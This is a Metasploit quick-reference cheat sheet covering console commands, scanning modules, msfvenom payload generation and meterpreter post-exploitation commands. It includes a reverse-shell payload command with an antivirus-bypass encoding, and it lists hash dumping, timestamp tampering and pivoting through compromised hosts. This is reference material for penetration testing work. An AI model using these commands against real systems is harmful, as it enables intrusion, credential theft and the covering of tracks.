 METASPLOIT CHEAT SHEET

Penetration Testing Framework - Quick Reference Guide

Basic Commands

Search for module:
msf > search [regex]
Use exploit:
msf > use exploit/[ExploitPath]
Set payload:
msf > set PAYLOAD [PayloadPath]
Show options:
msf > show options
Set options:
msf > set [Option] [Value]
Start exploit:
msf > exploit

Auxiliary Modules

Port Scanner:
msf > use auxiliary/scanner/portscan/tcp
msf > set RHOSTS 192.168.10.0/24
DNS Enumeration:
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
FTP Server:
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
Proxy Server:
msf > use auxiliary/server/socks4

MSFVenom

Generate payloads:
$ msfvenom -p [PayloadPath] -f [Format] LHOST=[IP] LPORT=[Port]
Example - Windows Meterpreter:
$ msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.1.1 LPORT=4444 > met.exe
Encoding (AV bypass):
$ msfvenom -p [Payload] -e [Encoder] -i [Iterations] -f [Format]
Example - Encoded payload:
$ msfvenom -p windows/meterpreter/reverse_tcp -i 5 -e x86/shikata_ga_nai -f exe > mal.exe
Formats: -exe, -pl, -rb, -raw, -c

Meterpreter Commands

Base:
help - Show commands
sysinfo - System info
shutdown - Shutdown system

File System:
cd - Change directory
pwd - Current directory
ls - List files
cat - Display file
download/upload - Transfer files
mkdir/rmdir - Make/remove dir

Process:
getpid - Current PID
getuid - Current UID
ps - Process list
kill - Kill process
migrate - Jump to process

Network & Other:
ipconfig - Network interfaces | portfwd - Port forwarding | route - Routing table
screenshot - Take screenshot | idletime - GUI idle time | uictl - Control UI

Additional Modules:
use priv - Load priv module | hashdump - Dump hashes | timestomp - Alter timestamps

Session Management

Multiple Exploitation:
msf > exploit -z
Background single session
msf > exploit -j
Background multiple sessions
msf > jobs -l
List current jobs
msf > jobs -k [JobID]
Kill job

Session Control:
msf > sessions -l
List all sessions
msf > session -i [SessionID]
Interact with session
meterpreter > background
Background current session
meterpreter > Ctrl+Z
Alternative background

Routing Through Sessions:
msf > route add [Subnet] [Netmask] [SessionID]
Route traffic through session
Example:
route add 192.168.1.0 255.255.255.0 1

For Educational & Authorized Testing Only | Always obtain proper authorization before testing